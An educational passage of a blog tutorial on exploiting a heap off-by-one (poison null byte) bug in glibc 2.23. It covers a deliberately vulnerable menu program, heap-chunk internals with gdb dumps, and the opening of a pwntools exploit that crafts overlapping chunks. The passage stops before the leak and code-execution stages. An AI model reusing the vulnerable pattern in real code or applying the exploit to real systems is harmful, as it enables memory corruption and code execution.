
The goal of this article is to explain in detail how an off-by-one vulnerability on the heap also known as poison null byte can be exploited. Although this technique does not work with the latest libc, I think it can be used very good in order to demonstrate how exploits based on heap-metadata corruption work (also check out shellphish’s how2heap).
In order to do this I created a vulnerable program, which we will use as an example to create such an exploit. If you like to, you can start by analyzing and exploiting the program on your own (at least check out Environment):
–> heap.zip
Though it is not required to the exploit the program, the source-code might be helpful:
–> heap.c
The article is divided into the following sections:
–> Environment
–> Vulnerable Program
–> Heap Basics
–> Libc-Leak
–> Control Instruction Pointer
–> One Gadget
–> Final Exploit
Environment
There is a major difference between stack- and heap-based exploits: the stack-logic (e.g. what calling conventions are being used) is compiled into the binary. It does not matter which libc-version your system is using: each push and pop or reference to the stack (e.g. ebp+0x20) is part of the binary and is not affected by an external library.
This is different with the heap. The heap-logic depends on the libc-version being used. A software developer uses a straight-forward interface (e.g. malloc and free) to access the heap. This interface does not change. The implementation of the interface does. This means that each libc-version may implement the heap-interface differently. For a software developer who uses the interface it is only important, that each call to malloc allocates the requested bytes on the heap and a subsequent call to free deallocates this memory. He does not care about how the libc manages the heap-memory. For an exploit developer this is important. A vulnerability like the off-by-one vulnerability explained in this article corrupts the heap’s metadata. These metadata are additional information stored on the heap for each allocated or free chunk in order to keep track of the available memory. An exploit corrupting these metadata may only work with a specific libc-version. This does not only affect the offsets being used in the exploit but rather the whole exploit-logic depending on how the libc allocates/deallocates chunks and what security checks are performed on the metadata.
Long story short: In order to comprehend the steps described in this article I recommend you to use the same environment (especially libc-version).
I used an Ubuntu 16.04.4 LTS (Xenial Xerus):
xerus@xerus:~$ cat /etc/lsb-release DISTRIB_ID=Ubuntu DISTRIB_RELEASE=16.04 DISTRIB_CODENAME=xenial DISTRIB_DESCRIPTION="Ubuntu 16.04.4 LTS"
Kernel-version 4.13:
xerus@xerus:~$ uname -a Linux xerus 4.13.0-36-generic #40~16.04.1-Ubuntu SMP Fri Feb 16 23:25:58 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
With libc-version 2.23:
xerus@xerus:~/pwn/heap$ ldd heap linux-vdso.so.1 => (0x00007ffff7ffa000) libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007ffff7a0d000) /lib64/ld-linux-x86-64.so.2 (0x00007ffff7dd7000) xerus@xerus:~/pwn/heap$ ls -al /lib/x86_64-linux-gnu/libc.so.6 lrwxrwxrwx 1 root root 12 Jul 23 07:11 /lib/x86_64-linux-gnu/libc.so.6 -> libc-2.23.so xerus@xerus:~/pwn/heap$ file /lib/x86_64-linux-gnu/libc-2.23.so /lib/x86_64-linux-gnu/libc-2.23.so: ELF 64-bit LSB shared object, x86-64, version 1 (GNU/Linux), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=b5381a457906d279073822a5ceb24c4bfef94ddb, for GNU/Linux 2.6.32, stripped
Address Space Layout Randomization (ASLR) is enabled (disabled in exploit development phase):
xerus@xerus:~/pwn/heap$ cat /proc/sys/kernel/randomize_va_space 2
The vulnerable program is compiled as a Position-independent Executable (PIE) with Full RELRO:
xerus@xerus:~/pwn/heap$ checksec heap RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE Full RELRO Canary found NX enabled PIE enabled No RPATH No RUNPATH 79 Symbols Yes 0 6 heap
Vulnerable Program
As described in the introduction we will have a look at a sample program, which is affected by an off-by-one vulnerability on the heap.
The program is similar to an usual ctf heap-pwn challenge displaying a menu to choose between creating/deleting/printing a chunk:
xerus@xerus:~/pwn/heap$ ./heap 1. create 2. delete 3. print 4. exit >
When creating a chunk the desired size and data has to be entered:
> 1 using slot 0 size: 40 data: AAAAAAAAAAAAAAAAAAAAAAAAA successfully created chunk
The output contains the slot in which the newly allocated chunk is stored (in this case slot 0).
This slot index is supposed to be used when printing a chunk…
> 3 idx: 0 data: AAAAAAAAAAAAAAAAAAAAAAAAA
or when deleting it:
> 2 idx: 0 successfully deleted chunk
Let’s have a look at the source-code:
xerus@xerus:~/pwn/heap$ cat heap.c
/**
*
* heap.c
*
* sample program: heap off-by-one vulnerability
*
* gcc heap.c -pie -fPIE -Wl,-z,relro,-z,now -o heap
*
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#define DELETE 1
#define PRINT 2
void create();
void process(unsigned int);
char *ptrs[10];
/**
* main-loop: print menu, read choice, call create/delete/exit
*/
int main() {
setvbuf(stdout, NULL, _IONBF, 0);
while(1) {
unsigned int choice;
puts("1. create\n2. delete\n3. print\n4. exit");
printf("> ");
scanf("%u", &choice);
switch(choice) {
case 1: create(); break;
case 2: process(DELETE); break;
case 3: process(PRINT); break;
case 4: exit(0); break;
default: puts("invalid choice"); break;
}
}
}
/**
* creates a new chunk.
*/
void create() {
unsigned int i, size;
unsigned int idx = 10;
char buf[1024];
for (i = 0; i < 10; i++) {
if (ptrs[i] == NULL) {
idx = i;
break;
}
}
if (idx == 10) {
puts("no free slots\n");
return;
}
printf("\nusing slot %u\n", idx);
printf("size: ");
scanf("%u", &size);
if (size > 1023) {
puts("maximum size (1023 bytes) exceeded\n");
return;
}
printf("data: ");
size = read(0, buf, size);
buf[size] = 0x00;
ptrs[idx] = (char*)malloc(size);
strcpy(ptrs[idx], buf);
puts("successfully created chunk\n");
}
/**
* deletes or prints an existing chunk.
*/
void process(unsigned int action) {
unsigned int idx;
printf("idx: ");
scanf("%u", &idx);
if (idx > 10) {
puts("invalid index\n");
return;
}
if (ptrs[idx] == NULL) {
puts("chunk not existing\n");
return;
}
if (action == DELETE) {
free(ptrs[idx]);
ptrs[idx] = NULL;
puts("successfully deleted chunk\n");
}
else if (action == PRINT) {
printf("\ndata: %s\n", ptrs[idx]);
}
}
Can you spot the vulnerability?
Spoiler ahead …
The vulnerability resides within the function create in the following lines:
printf("data: ");
size = read(0, buf, size);
buf[size] = 0x00;
ptrs[idx] = (char*)malloc(size);
strcpy(ptrs[idx], buf);
After the call to read size contains the amounts of bytes read, which are limited to the size the user entered (maximum 1023).
size is then used as an index in buf in order to null-terminate the entered user-data on line 69 (read does not do this).
Even if the user enters the maximum size (1023), there is no stack-overflow since buf contains 1024 bytes.
The actual problem arises on lines 71-72 when a chunk with size bytes is created by the call to malloc and the function strcpy is used to copy the data from buf to this newly created chunk (ptrs[idx]). Since strcpy also copies the terminating null-byte this may overflow the heap-chunk.
Heap Basics
So we have identified a vulnerability which gives us the possibility to overflow a heap-chunk with a single null-byte. It does not sound like we could do alot with this, does it? Well, actually we can: supposing that the program is running on a server this tiny null-byte can lead to full Remote Code Execution (RCE). But before we jump right into the development of our exploit, we shortly recap some heap basics.
Let’s allocate a heap-chunk using malloc:
... char *ptr = malloc(0x88); ...
After the call to malloc the address of the new chunk is stored in RAX:
[----------------------------------registers-----------------------------------]
RAX: 0x602010 --> 0x0
RBX: 0x0
RCX: 0x7ffff7dd1b20 --> 0x100000000
RDX: 0x602010 --> 0x0
RSI: 0x602090 --> 0x0
RDI: 0x7ffff7dd1b20 --> 0x100000000
RBP: 0x7fffffffe490 --> 0x4005d0 (<__libc_csu_init>: push r15)
RSP: 0x7fffffffe470 --> 0x4005d0 (<__libc_csu_init>: push r15)
RIP: 0x400578 (<main+18>: mov QWORD PTR [rbp-0x10],rax)
R8 : 0x602000 --> 0x0
R9 : 0xd ('\r')
R10: 0x7ffff7dd1b78 --> 0x602090 --> 0x0
R11: 0x0
R12: 0x400470 (<_start>: xor ebp,ebp)
R13: 0x7fffffffe570 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x40056a <main+4>: sub rsp,0x20
0x40056e <main+8>: mov edi,0x88
0x400573 <main+13>: call 0x400450 <malloc@plt>
=> 0x400578 <main+18>: mov QWORD PTR [rbp-0x10],rax
...
The heap-metadata for each chunk are two 8 byte values (4 byte on 32bit), which are stored in front of the actual data of the chunk. Notice that malloc returns the address of the data (0x602010). This means the whole chunk begins at 0x602000):

The prev_size field contains the size of the previous chunk, if it is free. If the previous chunk is allocated, this field is not necessary and is also used for data of the previous chunk. The size+flags field contains the size of the chunk itself (metadata+data). Because the chunk-size is always aligned to 8 byte (0x8), the three least significant bits of the size+flags field would always be zero and are thus used to store the following flags: allocated arena (0x4), mmap (0x2) and previous chunk in use (0x1). For our purpose only the previous chunk in use flag is relevant. This flag determines if the previous chunk is free (flag = 0) or allocated (flag = 1).
Let’s create another chunk:
... char *ptr = malloc(0x88); char *ptr2 = malloc(0x28); ...
After the second call to malloc the heap looks like this:

When filling all 0x88 bytes of the first chunk, ..
... char *ptr = malloc(0x88); char *ptr2 = malloc(0x28); for (int i = 0; i < 0x88; i++) ptr[i] = 'A'; ...
.. we can see that the prev_size field of the second chunk is used for data of the first chunk:

Let’s now delete the first chunk ..
... char *ptr = malloc(0x88); char *ptr2 = malloc(0x28); for (int i = 0; i < 0x88; i++) ptr[i] = 'A'; free(ptr); ...
.. and have a look at the heap:

Notice that the prev_size field of chunk2 is actually set and the previous chunk in use flag has been unset. The first 16 bytes of data of the free chunk now contain the Forward Pointer (FD) and the Backward Pointer (BK). These pointers are used to store all free chunks in doubly linked lists called bins. The exception are small chunks, which are stored in singly linked lists called fastbins (we will see the details later). As you may noticed, the values stored in the FD and BK are libc-addresses. This is because there is only a single free chunk for now and thus the FD and BK is set to the list’s head and tail, which are stored in the so called main_arena within the libc. We can inspect the main arena in gdb using the command p main_arena:
gdb-peda$ p main_arena
$1 = {
mutex = 0x0,
flags = 0x1,
fastbinsY = {0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0},
top = 0x6020c0,
last_remainder = 0x0,
bins = {0x602000, 0x602000, 0x7ffff7dd1b88 <main_arena+104>, 0x7ffff7dd1b88 <main_arena+104>,
0x7ffff7dd1b98 <main_arena+120>, 0x7ffff7dd1b98 <main_arena+120>, 0x7ffff7dd1ba8 <main_arena+136>,
0x7ffff7dd1ba8 <main_arena+136>, 0x7ffff7dd1bb8 <main_arena+152>, 0x7ffff7dd1bb8 <main_arena+152>,
0x7ffff7dd1bc8 <main_arena+168>, 0x7ffff7dd1bc8 <main_arena+168>, 0x7ffff7dd1bd8 <main_arena+184>,
...
The first thing to notice is that the main arena also contains a value called top, which points to the top of the heap also known as wilderness.
Our free chunk can be found within bins. bins contain a head and a tail pointer for each stored bin. The first head and tail pointer both reference our free chunk at 0x602000. Notice again that this is the address returned by malloc - 0x10 because it references the metadata and not the actual data. This offset must also be considered for the head and tail pointer stored in the FD and BK of the free’d chunk. Both the FD and the BK contain the value 0x7ffff7dd1b78, which means that the actual head pointer is located at +0x10 = 0x7ffff7dd1b88 and the tail pointer at +0x18 = 0x7ffff7dd1b90:
gdb-peda$ x/xg 0x7ffff7dd1b78+0x10 0x7ffff7dd1b88 <main_arena+104>: 0x0000000000602000 gdb-peda$ x/xg 0x7ffff7dd1b78+0x18 0x7ffff7dd1b90 <main_arena+112>: 0x0000000000602000
For now our doubly linked listed contains only one chunk:

If we would free another chunk of the same size (in this case our chunk is stored in a smallbin in contrary to a largebin for chunks >= 512 byte, which are treated slightly different), the second free’d chunk would be inserted at the head of the doubly linked list:

Each subsequent free’d chunk will be become the new head chunk:

When we allocate a chunk of the corresponding size, we will be served with the free chunk from the tail of the list:

In other words: smallbins are treated as first in, first out (FIFO):

I have already mentioned that small chunks are stored in singly linked lists called fastbins. So let’s see what happens, if we free the second chunk which only contains 0x28 bytes:
... char *ptr = malloc(0x88); char *ptr2 = malloc(0x28); for (int i = 0; i < 0x88; i++) ptr[i] = 'A'; free(ptr); free(ptr2); ...
Now the heap looks like this:

Well, actually nothing changed. This is because the chunk is stored in a fastbin and thus only contains a Forward Pointer (FD). As there are no more free chunks of the same size, the FD is set to zero to indicate the end of the list. The head of the fastbin is yet again stored within the main arena:
gdb-peda$ p main_arena
$1 = {
mutex = 0x0,
flags = 0x0,
fastbinsY = {0x0, 0x602090, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0},
top = 0x6020c0,
last_remainder = 0x0,
bins = {0x602000, 0x602000, 0x7ffff7dd1b88 <main_arena+104>, 0x7ffff7dd1b88 <main_arena+104>,
0x7ffff7dd1b98 <main_arena+120>, 0x7ffff7dd1b98 <main_arena+120>, 0x7ffff7dd1ba8 <main_arena+136>,
...
fastbinY contains a head pointer for each fastbin. As you can see there are 10 fastbins, which differ in the size of the chunks stored in it. Until now there is only a single chunk in the second fastbin:

If we would free another chunk of the same size, this chunk would be inserted at the head of the singly linked list (just like with smallbins):

Another chunk free’d:

In contrast to smallbins free chunks within a fastbin are removed from the head on an allocation:

In other words: fastbins are treated as last in, first out (LIFO):

After this short recap of some heap basics we are now set to start developing our exploit.
Because ASLR is enabled and we do not know any libc-address, let’s start by leaking one.
Libc-Leak
In order to leak a libc-address through a heap-based vulnerability we can leverage the fact, that the FD and BK of a free chunk at the head or tail of a bin contains libc-addresses of the main arena. If the program would be affected by an Use After Free (UAF) vulnerability, we could just free a chunk and then print its data. Since the first 8 bytes of data are the FD, we would get a libc-address right away. As the sample program does not contain an UAF vulnerability and we can only overflow a chunk with a single null-byte, we have to get a little bit more creative.
A common goal to achieve a UAF like state is to create overlapping chunks. If the heap-metadata gets corrupted in such a way that two chunks are overlapping in memory, we can free one chunk (which now contains libc-addresses) and then use the other chunk to print those addresses.
Let’s begin by determining what we can overwrite with the single null-byte. In order to do so we review the example from above, in which we allocated two chunks:

As we can see the lowest byte of the size+flags field of chunk2 will be overwritten, when we overflow chunk1 with a single null-byte. In this case the value 0x31, which represents the size of chunk2 (0x30) as well as the enabled previous chunk in use flag (0x1), would be set to 0x00. This will likely crash the program, because the heap-metadata are not valid anymore (a chunk cannot have a size of 0x00). But let’s consider what is happening, if chunk2 has a size of 0x100:
... char *ptr = malloc(0x88); char *ptr2 = malloc(0xf8); for (int i = 0; i < 0x88; i++) ptr[i] = 'A'; ...

When we are overflowing chunk1 now, the size of chunk2 (0x100) is not altered, since it is only stored within the second lowest byte. The only thing being altered is the previous chunk in use flag, which is set from 0x1 to 0x0. This means that we can clear the flag without corrupting any other heap-metadata.
What can we do by clearing the previous chunk in use flag? The purpose of the flag is make it possible to consolidate adjacent free chunks. If there is a free chunk on the heap and the chunk right after this free chunk is also free, those two free chunks can be combined to a big free chunk. This way heap-fragmentation can be avoided (if there wouldn’t be chunks in fastbin-size, which are not consolidated). When a chunk is free’d, the libc checks if the previous chunk in use flag is set. If it is not, the chunk, which is supposed to be free’d, is consolidated with the precending free chunk. By clearing the previous chunk in use flag we can trick the libc into consolidating a free chunk with an actually allocated chunk, which precedes the free chunk.
If we would just take our example from above, clear the previous chunk in use flag of chunk2 and then try to free chunk2 in order to trick the libc into consolidating both chunks, the program would simply crash. Why that? Well, chunk1 will be treated as a free chunk. This means that the previous size field of chunk1 should contain a valid value and – even more harder to fake – the FD and BK pointers should be set appropriately. But don’t worry! With a little bit more work we can achieve our goal to create two overlapping chunks.
At this point we start working on the actual vulnerable sample program. At first I created a few helper-functions to create, delete and prints chunks using a python-script:
#!/usr/bin/env python
from pwn import *
p = process('./heap')
def create(size, data):
p.sendlineafter('>', str(1))
p.sendlineafter('size: ', str(size))
p.sendlineafter('data: ', data)
def delete(idx):
p.sendlineafter('>', str(2))
p.sendlineafter('idx: ', str(idx))
def printData(idx):
p.sendlineafter('>', str(3))
p.sendlineafter('idx: ', str(idx))
p.recvuntil('data: ')
ret = p.recvuntil('\n')
return ret[:-1]
In order to create the overlapping chunks, we allocate four chunks at first:
create(0xf8, 'A'*0xf8) # chunk_AAA, idx = 0 create(0x68, 'B'*0x68) # chunk_BBB, idx = 1 create(0xf8, 'C'*0xf8) # chunk_CCC, idx = 2 create(0x10, 'D'*0x10) # chunk_DDD, idx = 3
Side note: For debugging purpose I consider it easier to disable ASLR and just keep in mind, that I actually don’t know any address. This way the heap addresses will stay constant, which makes printing a little bit more handy.
So let’s have a look at the heap after the allocation of the four chunks:

Each chunk will serve a different purpose. Here is just a quick overview:
chunk_AAAwill be free’d to become a valid free chunk.chunk_BBBwill be used to trigger the off-by-one vulnerability overflowing intochunk_CCC. We will also set theprevious sizefield ofchunk_CCCto the size ofchunk_AAA + chunk_BBB.chunk_BBBwill be one of the overlapping chunks.chunk_CCC‘sprevious chunk in useflag will be cleared by the overflow. We will then free the chunk so that it will be consolidated withchunk_AAA. This big free chunk will overlap withchunk_BBB.chunk_DDDis a fastbin-size chunk with the sole purpose to prevent consolidation with the top of the heap.
Let’s carry out the mentioned actions step by step. At first we free chunk_AAA:
# chunk_AAA will be a valid free chunk (containing libc-addresses in FD/BK) delete(0)
Then we trigger the off-by-one vulnerability by overflowing chunk_BBB in order to clear the previous chunk in use flag of chunk_CCC. Because the size of chunk_BBB is in fastbin range, it will not be consolidated but rather put as a free chunk in the corresponding fastbin. When we reallocate a chunk with the same size, it will be stored at the exact same location.
# leverage off-by-one vuln in chunk_BBB: # overwrite prev_inuse bit of following chunk (chunk_CCC) delete(1) create(0x68, 'B'*0x68) # chunk_BBB, new idx = 0
After the previous chunk in use flag of chunk_CCC has been cleared, we also have to set the previous size field of chunk_CCC to the size of chunk_AAA + chunk_BBB, which is 0x170. Unfortunately we cannot insert null-bytes in the data because strcpy is used, which will terminate on a null-byte. To insert null-bytes anyway, we simply reduce the data-length byte-by-byte. The appended null-byte at the end of the string will serve our purpose:
# set prev_size of following chunk (chunk_CCC) to 0x170 for i in range(0x66, 0x5f, -1): delete(0) create(i+2, 'B'*i + '\x70\x01') # chunk_BBB, new_idx = 0
Let’s have a look at the heap after these steps:
